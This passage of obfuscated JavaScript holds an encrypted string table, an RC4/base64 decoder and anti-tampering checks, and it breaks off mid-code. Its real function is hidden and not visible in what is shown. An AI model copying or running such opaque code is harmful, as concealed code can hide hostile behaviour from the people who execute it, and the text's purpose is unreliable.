\x38\x4b\x31\x66\x63\x4f\x63\x52\x4d\x4b\x32\x77\x34\x56\x51\x62\x56\x55\x39\x77\x72\x6e\x44\x6d\x73\x4b\x75\x77\x6f\x33\x43\x6c\x77\x62\x43\x6b\x57\x35\x42\x66\x4d\x4b\x55\x63\x4d\x4f\x6f\x77\x72\x50\x43\x74\x63\x4f\x50\x48\x67\x64\x4c\x43\x38\x4b\x48\x62\x7a\x31\x79\x77\x72\x41\x6f\x61\x41\x7a\x44\x6f\x77\x66\x44\x6f\x63\x4f\x46\x61\x4d\x4f\x31\x77\x70\x45\x43\x64\x4d\x4b\x51\x77\x71\x64\x56\x77\x72\x51\x6a\x46\x69\x52\x75\x4f\x77\x3d\x3d','\x77\x71\x2f\x44\x70\x38\x4f\x51\x77\x72\x48\x44\x6e\x51\x3d\x3d','\x50\x45\x4c\x44\x75\x67\x3d\x3d','\x77\x35\x6b\x67\x61\x6e\x31\x76\x77\x6f\x56\x70\x42\x73\x4b\x70','\x77\x36\x51\x2b\x49\x69\x6a\x43\x67\x38\x4f\x71\x77\x34\x46\x32','\x4f\x78\x73\x4f\x4d\x6a\x74\x6e\x77\x36\x39\x4c','\x64\x38\x4b\x56\x5a\x4d\x4f\x6e','\x77\x34\x6a\x44\x73\x63\x4f\x32\x77\x37\x6f\x30\x62\x73\x4f\x36\x41\x32\x4e\x53\x77\x37\x7a\x43\x6d\x53\x34\x34\x41\x46\x66\x44\x6e\x6d\x6e\x43\x69\x63\x4b\x47\x5a\x67\x3d\x3d','\x57\x58\x72\x43\x69\x68\x4e\x34','\x77\x71\x37\x43\x68\x31\x58\x44\x68\x63\x4f\x5a\x77\x35\x4e\x43\x77\x34\x6f\x4c\x77\x6f\x42\x37\x63\x67\x3d\x3d','\x77\x34\x6f\x45\x44\x55\x72\x44\x67\x6c\x6e\x44\x72\x73\x4f\x4a\x66\x7a\x77\x62\x61\x51\x6a\x43\x73\x53\x41\x49\x64\x6d\x54\x44\x74\x4d\x4b\x51\x77\x34\x37\x44\x75\x67\x3d\x3d','\x58\x38\x4f\x7a\x57\x63\x4b\x2b\x77\x36\x59\x3d','\x52\x73\x4b\x4a\x51\x73\x4b\x55\x63\x73\x4f\x67\x77\x37\x70\x76','\x49\x38\x4b\x7a\x77\x72\x41\x4b\x77\x72\x34\x72','\x52\x30\x39\x63\x44\x57\x67\x4b\x41\x38\x4b\x6c\x52\x33\x31\x4e\x77\x36\x4a\x39\x62\x69\x6a\x43\x6a\x73\x4f\x49\x77\x72\x2f\x43\x70\x45\x68\x68\x77\x70\x2f\x44\x6d\x44\x49\x3d','\x77\x72\x72\x44\x71\x63\x4f\x53\x77\x71\x72\x44\x6e\x63\x4b\x67\x77\x70\x68\x50\x77\x37\x42\x70','\x77\x36\x31\x2f\x77\x72\x45\x3d','\x77\x34\x6a\x44\x75\x38\x4f\x6a\x77\x36\x59\x36\x62\x73\x4f\x41\x44\x6a\x31\x54','\x66\x38\x4b\x50\x62\x73\x4f\x68\x48\x73\x4b\x53\x77\x6f\x41\x57','\x46\x38\x4f\x67\x77\x35\x2f\x43\x76\x63\x4b\x73\x77\x35\x7a\x43\x73\x4d\x4b\x6f\x4c\x73\x4b\x58\x5a\x73\x4b\x63','\x77\x35\x6b\x54\x41\x46\x50\x43\x69\x51\x3d\x3d','\x77\x36\x68\x69\x77\x71\x48\x43\x69\x52\x45\x3d','\x50\x4d\x4b\x31\x77\x71\x77\x49\x77\x71\x38\x74\x48\x6a\x4a\x5a\x77\x70\x6e\x44\x69\x63\x4f\x48\x77\x35\x30\x3d','\x77\x35\x6f\x76\x59\x6d\x31\x73','\x46\x4d\x4b\x59\x45\x38\x4b\x68\x77\x34\x6a\x43\x6f\x41\x3d\x3d','\x41\x63\x4f\x73\x77\x34\x7a\x43\x71\x4d\x4b\x67','\x53\x6d\x50\x43\x6a\x78\x56\x70\x57\x41\x3d\x3d','\x77\x36\x76\x44\x69\x38\x4f\x7a\x77\x35\x55\x62\x4f\x57\x74\x64\x59\x41\x39\x51\x4e\x6d\x50\x44\x76\x45\x4e\x32','\x51\x67\x7a\x43\x71\x58\x50\x43\x72\x63\x4f\x52','\x77\x71\x58\x43\x6b\x4d\x4b\x4c\x58\x6b\x6f\x72\x4f\x6e\x6c\x52\x4a\x77\x63\x4e\x77\x6f\x6a\x44\x71\x38\x4b\x4d','\x43\x47\x66\x44\x75\x4d\x4f\x78\x47\x63\x4f\x35\x77\x36\x63\x33\x41\x54\x38\x68\x77\x34\x70\x6e\x55\x51\x59\x68\x77\x71\x63\x70\x77\x71\x42\x4b\x58\x68\x51\x3d','\x48\x63\x4f\x46\x56\x4d\x4b\x31\x77\x70\x77\x72\x41\x4d\x4f\x43\x77\x72\x76\x43\x6f\x48\x6f\x54\x64\x4d\x4f\x6a\x4d\x4d\x4f\x67\x77\x71\x74\x61\x77\x6f\x59\x3d','\x77\x36\x51\x48\x53\x6c\x78\x4d\x77\x71\x4a\x59\x49\x4d\x4b\x42\x77\x36\x33\x43\x69\x57\x77\x3d','\x51\x73\x4b\x53\x77\x36\x64\x69\x50\x4d\x4f\x37\x77\x34\x33\x44\x6d\x63\x4b\x2b\x77\x6f\x50\x44\x6d\x4d\x4f\x34\x54\x73\x4b\x50\x77\x6f\x6c\x33\x5a\x63\x4f\x50\x77\x37\x48\x44\x6f\x30\x67\x73\x4f\x77\x41\x63\x64\x67\x66\x43\x75\x73\x4b\x77','\x77\x34\x76\x43\x67\x32\x6c\x75\x4c\x67\x3d\x3d','\x59\x73\x4b\x6a\x59\x67\x3d\x3d','\x57\x63\x4b\x68\x4e\x6b\x76\x43\x6d\x57\x76\x44\x6b\x30\x76\x44\x6e\x77\x3d\x3d','\x77\x34\x49\x76\x65\x48\x46\x75\x77\x6f\x31\x7a\x44\x4d\x4b\x2f\x77\x6f\x4c\x43\x71\x6c\x4e\x47\x4f\x43\x41\x73\x66\x4d\x4f\x65\x4b\x58\x38\x71\x54\x38\x4f\x30\x52\x33\x73\x2b\x77\x37\x49\x3d','\x50\x38\x4b\x37\x77\x6f\x33\x43\x76\x44\x77\x3d','\x48\x42\x44\x44\x6d\x51\x3d\x3d','\x4f\x68\x6f\x68\x4d\x33\x33\x44\x6c\x7a\x54\x44\x67\x43\x7a\x44\x76\x42\x42\x73\x4d\x4d\x4f\x4a\x4f\x33\x58\x44\x67\x77\x3d\x3d','\x55\x38\x4b\x6b\x4e\x45\x7a\x43\x72\x48\x37\x44\x74\x30\x62\x44\x68\x63\x4f\x33','\x4a\x38\x4b\x37\x77\x70\x66\x43\x6f\x44\x34\x32\x77\x71\x48\x43\x70\x57\x48\x44\x76\x63\x4f\x57\x42\x51\x42\x79\x77\x36\x70\x4b\x65\x44\x78\x70\x51\x73\x4f\x69\x77\x37\x54\x43\x71\x57\x66\x43\x68\x38\x4f\x36\x77\x70\x76\x43\x68\x30\x50\x43\x75\x42\x34\x7a\x42\x68\x44\x43\x6a\x73\x4f\x4b\x77\x70\x6f\x34\x4d\x41\x3d\x3d','\x56\x38\x4b\x54\x59\x63\x4f\x55\x77\x34\x66\x44\x75\x63\x4b\x38\x50\x51\x73\x49\x4f\x68\x37\x44\x74\x41\x3d\x3d','\x52\x51\x62\x43\x6f\x57\x37\x43\x76\x63\x4f\x52','\x77\x72\x76\x44\x74\x4d\x4f\x64\x77\x71\x72\x44\x6e\x41\x3d\x3d','\x77\x6f\x6f\x31\x77\x37\x68\x4e\x44\x4d\x4f\x42\x56\x7a\x44\x43\x70\x63\x4b\x61\x77\x71\x46\x73\x77\x34\x35\x55\x50\x47\x48\x44\x6c\x4d\x4b\x41\x50\x38\x4b\x6e\x47\x42\x52\x4a\x56\x38\x4f\x32\x77\x37\x4c\x44\x67\x6d\x38\x39\x77\x35\x4c\x44\x75\x73\x4f\x66\x46\x63\x4b\x6e\x4a\x42\x34\x2b\x57\x63\x4f\x76','\x4a\x79\x35\x58\x77\x70\x78\x30','\x45\x63\x4f\x77\x77\x34\x6a\x43\x71\x73\x4b\x49\x77\x35\x58\x44\x75\x38\x4b\x78\x4d\x38\x4b\x33\x63\x38\x4b\x41\x55\x51\x3d\x3d','\x77\x36\x7a\x44\x6c\x73\x4f\x7a\x77\x34\x73\x57\x46\x51\x3d\x3d','\x4d\x7a\x31\x61\x77\x6f\x64\x31','\x57\x73\x4b\x70\x4c\x55\x66\x43\x71\x6e\x50\x44\x6c\x30\x48\x44\x6e\x73\x4b\x71\x48\x73\x4f\x58\x77\x71\x59\x4d\x77\x37\x6e\x43\x6a\x38\x4b\x52\x77\x35\x37\x43\x67\x44\x42\x34\x4c\x31\x58\x44\x74\x63\x4f\x73\x77\x70\x77\x35\x51\x58\x48\x43\x75\x6a\x42\x67\x77\x6f\x39\x4e\x50\x6c\x37\x43\x6c\x38\x4b\x42\x5a\x67\x3d\x3d','\x47\x32\x6e\x44\x67\x38\x4f\x68\x48\x67\x3d\x3d','\x4f\x73\x4b\x6c\x77\x72\x73\x66\x77\x6f\x73\x6b\x56\x54\x52\x49\x77\x72\x54\x44\x6a\x38\x4f\x62\x77\x34\x67\x3d','\x46\x78\x66\x44\x69\x57\x64\x58\x51\x51\x3d\x3d','\x77\x34\x30\x41\x44\x55\x6a\x43\x69\x41\x3d\x3d','\x4a\x38\x4b\x37\x77\x70\x66\x43\x6f\x44\x34\x32\x77\x71\x48\x43\x70\x57\x48\x44\x76\x63\x4f\x54\x47\x68\x42\x6e\x77\x34\x4a\x44\x62\x67\x6b\x36\x53\x38\x4f\x71\x77\x36\x50\x43\x75\x69\x62\x43\x6c\x73\x4f\x6e\x77\x70\x7a\x43\x6e\x51\x66\x43\x6a\x69\x46\x6b\x50\x68\x37\x43\x76\x4d\x4f\x38\x77\x72\x31\x32\x42\x46\x6e\x44\x75\x73\x4f\x67\x65\x52\x72\x43\x73\x51\x55\x3d','\x4b\x73\x4b\x75\x77\x72\x63\x65\x77\x72\x34\x77','\x77\x6f\x66\x43\x6a\x38\x4f\x73\x5a\x42\x73\x45\x4d\x67\x3d\x3d','\x58\x55\x56\x55\x77\x71\x7a\x44\x6b\x53\x74\x74\x66\x38\x4f\x31\x77\x35\x62\x44\x6c\x38\x4b\x38\x77\x72\x51\x59\x51\x51\x39\x79\x51\x30\x37\x43\x68\x4d\x4b\x38\x59\x73\x4f\x6f\x4d\x45\x63\x3d','\x47\x77\x54\x44\x6e\x6d\x42\x55\x55\x38\x4b\x5a\x4e\x73\x4b\x41\x77\x36\x44\x44\x70\x68\x7a\x44\x69\x63\x4f\x6f\x77\x36\x41\x3d','\x64\x56\x52\x65\x77\x71\x33\x44\x69\x69\x73\x3d','\x77\x37\x49\x76\x77\x71\x78\x65\x49\x41\x3d\x3d','\x77\x37\x77\x36\x4a\x6a\x4c\x43\x6a\x63\x4f\x6b\x77\x35\x74\x71\x48\x38\x4f\x57\x64\x43\x6c\x73\x4c\x45\x34\x6f\x77\x72\x7a\x43\x69\x73\x4f\x79\x77\x35\x67\x6a\x77\x36\x6c\x35\x77\x36\x72\x43\x67\x63\x4b\x38\x62\x63\x4f\x39\x45\x57\x49\x3d','\x52\x4d\x4b\x48\x66\x63\x4b\x56\x5a\x51\x3d\x3d','\x77\x34\x48\x44\x73\x63\x4f\x33\x77\x36\x59\x31\x62\x67\x3d\x3d','\x47\x77\x54\x44\x6e\x6d\x42\x55\x55\x38\x4b\x5a\x4e\x73\x4b\x41\x77\x36\x44\x44\x73\x52\x33\x44\x6a\x63\x4f\x73\x77\x34\x54\x43\x71\x45\x51\x79\x77\x71\x46\x47\x65\x4d\x4f\x5a\x77\x37\x59\x2b\x77\x6f\x37\x44\x73\x38\x4f\x47\x4d\x73\x4b\x7a\x56\x7a\x62\x43\x6e\x77\x3d\x3d','\x77\x35\x6b\x39\x61\x32\x70\x49\x77\x6f\x74\x69\x44\x63\x4b\x35\x77\x36\x6a\x43\x75\x30\x74\x53','\x77\x36\x41\x78\x77\x71\x78\x63\x49\x33\x5a\x46\x77\x36\x51\x3d','\x65\x4d\x4b\x71\x77\x36\x67\x52\x77\x37\x34\x2f\x41\x57\x68\x41\x77\x34\x6a\x44\x6b\x73\x4b\x65\x77\x70\x6a\x44\x6b\x38\x4f\x35\x77\x34\x6f\x5a\x55\x57\x55\x58\x4d\x4d\x4f\x4e\x4f\x73\x4b\x63\x47\x38\x4b\x58\x77\x72\x6e\x44\x67\x51\x3d\x3d','\x77\x72\x6e\x43\x6d\x46\x72\x44\x6d\x63\x4f\x41','\x77\x70\x2f\x44\x71\x73\x4f\x64','\x43\x4d\x4f\x74\x77\x34\x59\x3d','\x52\x63\x4f\x33\x57\x38\x4b\x73\x77\x37\x66\x44\x76\x67\x3d\x3d','\x77\x36\x39\x2b\x77\x72\x62\x43\x6c\x51\x3d\x3d','\x45\x73\x4f\x69\x77\x34\x48\x43\x72\x63\x4b\x73','\x77\x37\x58\x43\x70\x45\x45\x3d','\x77\x36\x2f\x43\x75\x31\x51\x3d','\x4e\x63\x4f\x4d\x77\x36\x6b\x3d','\x59\x38\x4b\x70\x56\x51\x3d\x3d','\x55\x77\x45\x74\x48\x67\x3d\x3d','\x77\x72\x76\x44\x73\x73\x4f\x54\x77\x71\x55\x3d','\x42\x73\x4f\x44\x58\x51\x3d\x3d','\x77\x72\x72\x43\x6e\x55\x58\x44\x6d\x41\x3d\x3d','\x57\x51\x6b\x37','\x77\x6f\x44\x44\x68\x63\x4f\x6a','\x47\x63\x4b\x31\x77\x71\x51\x3d','\x77\x72\x49\x6d\x58\x4d\x4b\x35\x55\x73\x4b\x30\x57\x38\x4f\x36\x57\x78\x7a\x43\x6a\x41\x3d\x3d','\x77\x72\x6a\x43\x6b\x51\x66\x44\x67\x57\x7a\x43\x72\x58\x59\x7a','\x61\x4d\x4b\x6b\x64\x73\x4f\x38\x77\x6f\x4d\x77\x77\x70\x62\x43\x67\x47\x72\x44\x76\x45\x50\x43\x67\x38\x4f\x5a','\x77\x71\x6c\x31\x77\x37\x4d\x3d','\x77\x72\x46\x38\x77\x6f\x45\x3d','\x48\x38\x4b\x35\x77\x70\x73\x3d','\x5a\x73\x4b\x46\x77\x71\x6a\x43\x70\x7a\x6f\x32\x77\x71\x58\x43\x75\x57\x62\x43\x76\x38\x4f\x43\x4b\x54\x64\x6c\x77\x35\x68\x43\x61\x43\x42\x2b\x59\x38\x4b\x38\x77\x35\x50\x43\x6e\x77\x4c\x43\x71\x4d\x4f\x63\x77\x72\x7a\x43\x75\x6e\x58\x44\x74\x6e\x51\x6c\x50\x67\x4d\x3d','\x49\x47\x6e\x44\x6d\x38\x4f\x38','\x77\x34\x2f\x43\x67\x32\x74\x2f\x4a\x44\x67\x3d','\x77\x35\x64\x47\x49\x57\x37\x43\x6f\x47\x4c\x43\x71\x73\x4b\x31\x66\x52\x6b\x57\x59\x53\x6a\x44\x74\x44\x68\x30\x4c\x54\x62\x43\x73\x63\x4f\x4f\x77\x37\x50\x44\x75\x4d\x4f\x62\x77\x6f\x66\x43\x76\x52\x2f\x44\x72\x67\x70\x71\x66\x4d\x4f\x6b\x77\x72\x6c\x72\x4d\x31\x4c\x43\x6a\x73\x4f\x36\x77\x71\x66\x43\x71\x57\x73\x3d','\x77\x36\x6c\x70\x77\x71\x48\x44\x68\x45\x33\x43\x6d\x55\x50\x44\x67\x31\x54\x43\x6b\x4d\x4f\x41\x65\x77\x44\x43\x68\x31\x63\x54\x4b\x63\x4f\x46\x77\x35\x54\x44\x68\x41\x64\x38\x43\x63\x4b\x56\x48\x7a\x46\x72\x77\x72\x4a\x74\x77\x72\x44\x43\x69\x58\x39\x6b\x59\x69\x4d\x6f\x77\x71\x6c\x32\x59\x73\x4f\x79\x77\x36\x52\x4c\x44\x63\x4f\x47\x77\x35\x58\x43\x67\x63\x4b\x46\x77\x6f\x4d\x61\x50\x73\x4f\x48\x77\x72\x76\x44\x72\x51\x50\x43\x6e\x32\x72\x43\x74\x51\x59\x68\x77\x35\x31\x73\x59\x6c\x34\x47\x4c\x41\x3d\x3d','\x77\x35\x37\x43\x6b\x47\x42\x36\x50\x7a\x44\x44\x6e\x4d\x4f\x34\x57\x73\x4f\x76\x77\x34\x6e\x43\x74\x31\x45\x3d','\x77\x71\x58\x43\x6b\x7a\x4d\x3d','\x77\x34\x51\x33\x63\x51\x3d\x3d','\x4f\x32\x76\x44\x6c\x51\x3d\x3d','\x48\x63\x4b\x35\x57\x4d\x4b\x4f\x59\x38\x4f\x6f\x77\x36\x52\x37\x77\x71\x56\x35\x77\x70\x68\x74\x77\x71\x62\x43\x72\x4d\x4b\x51\x4d\x4d\x4f\x43\x77\x34\x55\x69\x63\x78\x6c\x52\x63\x38\x4b\x55\x77\x71\x6e\x44\x6f\x77\x48\x43\x68\x38\x4b\x71\x55\x73\x4f\x33\x4c\x63\x4f\x55\x44\x67\x3d\x3d','\x65\x38\x4b\x4f\x62\x38\x4f\x6a','\x43\x63\x4f\x6d\x77\x35\x37\x43\x71\x38\x4b\x6f\x77\x35\x58\x44\x75\x77\x3d\x3d','\x77\x34\x44\x44\x73\x63\x4f\x79','\x56\x63\x4b\x4a\x61\x73\x4f\x43\x77\x36\x6e\x44\x71\x51\x3d\x3d'];(function(_0x3fd346,_0x1b09ae){var _0x5dfa7f=function(_0x2b380d){while(--_0x2b380d){_0x3fd346['\x70\x75\x73\x68'](_0x3fd346['\x73\x68\x69\x66\x74']());}};var _0x5136c3=function(){var _0x10798d={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x11af9d,_0x3976c9,_0x15caec,_0x529ae9){_0x529ae9=_0x529ae9||{};var _0x106c9a=_0x3976c9+'\x3d'+_0x15caec;var _0x39ac86=0x0;for(var _0x39ac86=0x0,_0x357f48=_0x11af9d['\x6c\x65\x6e\x67\x74\x68'];_0x39ac86<_0x357f48;_0x39ac86++){var _0x4f9fd2=_0x11af9d[_0x39ac86];_0x106c9a+='\x3b\x20'+_0x4f9fd2;var _0xb01de9=_0x11af9d[_0x4f9fd2];_0x11af9d['\x70\x75\x73\x68'](_0xb01de9);_0x357f48=_0x11af9d['\x6c\x65\x6e\x67\x74\x68'];if(_0xb01de9!==!![]){_0x106c9a+='\x3d'+_0xb01de9;}}_0x529ae9['\x63\x6f\x6f\x6b\x69\x65']=_0x106c9a;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x50adcb,_0x22fa41){_0x50adcb=_0x50adcb||function(_0x18dd6a){return _0x18dd6a;};var _0x514496=_0x50adcb(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x22fa41['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x6e37d8=function(_0x5aaa09,_0xa48873){_0x5aaa09(++_0xa48873);};_0x6e37d8(_0x5dfa7f,_0x1b09ae);return _0x514496?decodeURIComponent(_0x514496[0x1]):undefined;}};var _0x3e5b68=function(){var _0x370265=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x370265['\x74\x65\x73\x74'](_0x10798d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x10798d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3e5b68;var _0x282f01='';var _0x5cd14b=_0x10798d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5cd14b){_0x10798d['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5cd14b){_0x282f01=_0x10798d['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x10798d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x5136c3();}(_0x7594,0x1d7));var _0x4759=function(_0x3fd346,_0x1b09ae){_0x3fd346=_0x3fd346-0x0;var _0x5dfa7f=_0x7594[_0x3fd346];if(_0x4759['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x46c7f1=function(){return this;};var _0x5136c3=_0x46c7f1();var _0x10798d='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x5136c3['\x61\x74\x6f\x62']||(_0x5136c3['\x61\x74\x6f\x62']=function(_0x11af9d){var _0x3976c9=String(_0x11af9d)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x15caec=0x0,_0x529ae9,_0x106c9a,_0x3cda42=0x0,_0x39ac86='';_0x106c9a=_0x3976c9['\x63\x68\x61\x72\x41\x74'](_0x3cda42++);~_0x106c9a&&(_0x529ae9=_0x15caec%0x4?_0x529ae9*0x40+_0x106c9a:_0x106c9a,_0x15caec++%0x4)?_0x39ac86+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x529ae9>>(-0x2*_0x15caec&0x6)):0x0){_0x106c9a=_0x10798d['\x69\x6e\x64\x65\x78\x4f\x66'](_0x106c9a);}return _0x39ac86;});}());var _0x357f48=function(_0x4f9fd2,_0xb01de9){var _0x50adcb=[],_0x22fa41=0x0,_0x18dd6a,_0x514496='',_0x6e37d8='';_0x4f9fd2=atob(_0x4f9fd2);for(var _0x5aaa09=0x0,_0xa48873=_0x4f9fd2['\x6c\x65\x6e\x67\x74\x68'];_0x5aaa09<_0xa48873;_0x5aaa09++){_0x6e37d8+='\x25'+('\x30\x30'+_0x4f9fd2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5aaa09)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4f9fd2=decodeURIComponent(_0x6e37d8);for(var _0x3e5b68=0x0;_0x3e5b68<0x100;_0x3e5b68++){_0x50adcb[_0x3e5b68]=_0x3e5b68;}for(_0x3e5b68=0x0;_0x3e5b68<0x100;_0x3e5b68++){_0x22fa41=(_0x22fa41+_0x50adcb[_0x3e5b68]+_0xb01de9['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3e5b68%_0xb01de9['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x18dd6a=_0x50adcb[_0x3e5b68];_0x50adcb[_0x3e5b68]=_0x50adcb[_0x22fa41];_0x50adcb[_0x22fa41]=_0x18dd6a;}_0x3e5b68=0x0;_0x22fa41=0x0;for(var _0x370265=0x0;_0x370265<_0x4f9fd2['\x6c\x65\x6e\x67\x74\x68'];_0x370265++){_0x3e5b68=(_0x3e5b68+0x1)%0x100;_0x22fa41=(_0x22fa41+_0x50adcb[_0x3e5b68])%0x100;_0x18dd6a=_0x50adcb[_0x3e5b68];_0x50adcb[_0x3e5b68]=_0x50adcb[_0x22fa41];_0x50adcb[_0x22fa41]=_0x18dd6a;_0x514496+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4f9fd2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x370265)^_0x50adcb[(_0x50adcb[_0x3e5b68]+_0x50adcb[_0x22fa41])%0x100]);}return _0x514496;};_0x4759['\x72\x63\x34']=_0x357f48;_0x4759['\x64\x61\x74\x61']={};_0x4759['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x282f01=_0x4759['\x64\x61\x74\x61'][_0x3fd346];if(_0x282f01===undefined){if(_0x4759['\x6f\x6e\x63\x65']===undefined){var _0x5cd14b=function(_0x537ecf){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x537ecf;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5cd14b['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x472016=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x472016['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5cd14b['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x331514){if(!Boolean(~_0x331514)){return _0x331514;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5cd14b['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x45e1b8){for(var _0x254244=0x0,_0xf73e9=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x254244<_0xf73e9;_0x254244++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xf73e9=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x45e1b8(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5cd14b(_0x4759)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x4759['\x6f\x6e\x63\x65']=!![];}_0x5dfa7f=_0x4759['\x72\x63\x34'](_0x5dfa7f,_0x1b09ae);_0x4759['\x64\x61\x74\x61'][_0x3fd346]=_0x5dfa7f;}else{_0x5dfa7f=_0x282f01;}return _0x5dfa7f;};(function(){var _0x115343=function(){var _0x3fd346=!![];return function(_0x1b09ae,_0x5dfa7f){var _0x2b380d=_0x3fd346?function(){if(_0x5dfa7f){var _0x192b7f=_0x5dfa7f['\x61\x70\x70\x6c\x79'](_0x1b09ae,arguments);_0x5dfa7f=null;return _0x192b7f;}}:function(){};_0x3fd346=![];return _0x2b380d;};}();var _0x4d1361={'\x48\x46\x44':function _0x374eb2(_0x3168df,_0x24f733){return _0x3168df(_0x24f733);},'\x45\x56\x59':function _0x26c814(_0x50f15b,_0x2f9545){return _0x50f15b<_0x2f9545;},'\x78\x6a\x43':function _0x2bc432(_0x15ad35,_0x34f7ad){return _0x15ad35+_0x34f7ad;},'\x6e\x63\x79':function _0x380aa3(_0x4d4175,_0x2286e6){return _0x4d4175-_0x2286e6;},'\x72\x63\x76':function _0x756e07(_0x140630,_0xd16e73){return _0x140630+_0xd16e73;},'\x71\x42\x6f':function _0x2bd15b(_0x1ef772,_0x454d0b){return _0x1ef772*_0x454d0b;},'\x49\x45\x4c':function _0x572175(_0x5a1445,_0x25e86c){return _0x5a1445+_0x25e86c;},'\x43\x6d\x79':function _0x27e0f6(_0x404397,_0x8bb179){return _0x404397+_0x8bb179;},'\x66\x67\x43':function _0x3891b0(_0x2087c1,_0x22c894){return _0x2087c1+_0x22c894;},'\x4a\x72\x77':function _0x3a5abe(_0x18616d,_0x46c36f){return _0x18616d!==_0x46c36f;},'\x71\x4a\x68':function _0x4a47f3(_0x15d4d4,_0x1d1c31){return _0x15d4d4/_0x1d1c31;},'\x6b\x63\x4c':function _0xfa9576(_0x20fa2c,_0x1c1a44){return _0x20fa2c===_0x1c1a44;},'\x59\x4b\x74':function _0x53b4d7(_0x564147,_0x48b682){return _0x564147%_0x48b682;},'\x41\x67\x77':function _0xe6b497(_0x188460,_0x2f4584){return _0x188460>_0x2f4584;},'\x4c\x74\x54':function _0x1cadfd(_0x5c5bda,_0xd4977e){return _0x5c5bda-_0xd4977e;},'\x7a\x52\x56':function _0x2dcbb4(_0x179ac0,_0x44893c){return _0x179ac0==_0x44893c;},'\x6d\x4d\x4c':function _0x308926(_0x41c7a4,_0x3e612a){return _0x41c7a4==_0x3e612a;},'\x69\x75\x71':function _0x358620(_0x50ff55,_0x2641d5){return _0x50ff55==_0x2641d5;},'\x51\x4a\x55':function _0x1ea894(_0xb74693,_0x717d1b){return _0xb74693!==_0x717d1b;},'\x57\x49\x66':function _0x2f275d(_0x4af628,_0x5d0476){return 